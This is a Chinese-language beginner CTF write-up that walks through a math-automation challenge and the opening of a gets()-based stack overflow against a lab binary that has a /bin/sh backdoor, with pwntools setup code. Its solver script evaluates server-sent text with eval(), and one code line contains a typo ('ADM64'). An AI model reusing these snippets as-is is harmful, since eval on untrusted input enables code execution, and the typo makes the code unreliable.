

这个就是等会要用的nc连接
接下来在虚拟机内:(注意空格!)
nc 192.168.112.1 53680

拿到第二个flag(第一个在签到)
四、让我们做数学题 (NotEnoughTime)
程序是为了解决重复性高和运算难度大而出现的
(^-^)
建议按照本文的顺序来打,因为他的题目难度顺序是乱的
老规矩,上nc

做着做着发现不太对劲,这个想必要用程序来写
pwntool教程:https://www.cnblogs.com/XiDP0/p/18445564
现在让我们来写个脚本
from pwn import * # 用于设置上下文,别问有什么作用,写上,特别是'debug'一定要写 context(arch='amd64',os='linux',log_level='debug') # 连接远程 io = remote('192.168.112.1',14758) # 前两个是固定的,略过 io.sendafter(b"=",b"2\n") io.sendafter(b"=", b"0\n") io.recvuntil(b"PREPARED!\n") # 开始做题 while True: data = io.recvuntil(delims=b"=",timeout=5) #去除等号 data = data[:-1].decode() #去除空格、换行,把除法换成整除 data = data.replace('/', '//') data = data.replace(' ', '') data = data.replace('\n', '') #检查时候匹配 print("接受到了",data) #使用eval对算式进行运算 a = eval(data) print("运算后",a) #发送到程序 io.sendline(str(a))
接下来是我遇到的一些陷阱
字节串和字符串
这一节十分重要,因为程序发送和接受的都是字节而不是字符!!!
字节串教程:https://www.cnblogs.com/springsnow/p/13174511.html
为什么要设置“debug”
context(arch='amd64',os='linux',log_level='debug')
设置前:

设置后:

为什么要把除法换成整除
因为在C语言中,4/3 = 1 ,在python中4/3=1.333333333,我们要模仿题目的行为(即:题目用C写的,我们也要用python去模仿C)
五、要、要溢出来了(no_more_gets)
后端箴言之:永远不要相信用户输入
= ̄ω ̄=

下载文件在IDA打开,一路确定

找到main函数

按TAB(或者F5),我个人更喜欢TAB
要是字体太小右键->字体->字号调大
ok,让我们来观察题目

发现了一堆不认识的函数,可以在函数上双击点进去看,也可以直接必应搜索函数定义
init(argc, argv, envp);
用于初始化程序
arc4random_buf(s1, 80LL);
用于生成80个随机字符存放在s1中(注意80LL这个数,等一下你就知道为什么了)
write(1, "This is my own shell, enter the password or get out.\n", 0x36uLL);
向标准输出1(这里是shell),写入 "This is my own shell, enter the password or get out.\n",写入长度0x36uLL(注意0x36uLL,长度是0x36,换算为十进制就是54)
gets(s2);
从标准输入中读入数据到s2
strncmp(s1, s2, 0x50uLL)
把s1和s2前0x50个字节进行比较,如果一样返回0,否则返回一个其他数
my_shell()
程序预留后门

system("/bin/sh")
执行/bin/sh,这就是目标了
主要的漏洞函数在:gets(s2);这个不会管s2边界的,写多少就是多少,会造成越界
(我知道你已经开始懵逼了,来吧,先看看教程吧)
ELF文件教程:
https://www.cnblogs.com/gongxianjin/p/16906719.html
ELF文件加载到内存:
https://zhuanlan.zhihu.com/p/287863861
ELF文件执行流程教程:
https://www.cnblogs.com/lianyihong/p/17911643.html
https://blog.csdn.net/hunter___/article/details/82906540
ELF文件在内存中的布局:
https://cloud.tencent.com/developer/article/2058294
https://cloud.tencent.com/developer/article/2083614
Liunx内存布局:
https://www.cnblogs.com/courage129/p/14231781.html
https://www.cnblogs.com/clover-toeic/p/3754433.html
进程的执行
https://www.cnblogs.com/yxysuanfa/p/7124432.html
大概要知道以下东西再往下走:
- 为什么可以劫持程序控制流(即覆盖r为什么可以控制跳转到函数)
- 理解got表和plt表(不完全理解也没关系,接下来还会遇到)
QAQ,的确很多很难,但是加油啃吧
那我们,,,继续?
首先先把下载下来的文件丢到虚拟机里,新建1.py

在保存文件处打开终端,输入

#lockedshell为题目文件名称 # 这条命令的意思是允许文件运行 chmod +x ./lockedshell

接下来写以下代码,直接运行看保护信息:
from pwn import * context(arch='i386', os='linux', log_level='debug') io = process('./lockedshell') # io = remote('192.168.112.1',28440) p = ELF('./lockedshell') io.interactive()

发现是64位ELF(Arch:amd64-64-little),修改代码为:
from pwn import * #在这里修改了 context(arch='ADM64', os='linux', log_level='debug') io = process('./lockedshell') # io = remote('192.168.112.1',28440) p = ELF('./lockedshell') io.interactive()
打开ida查看栈图
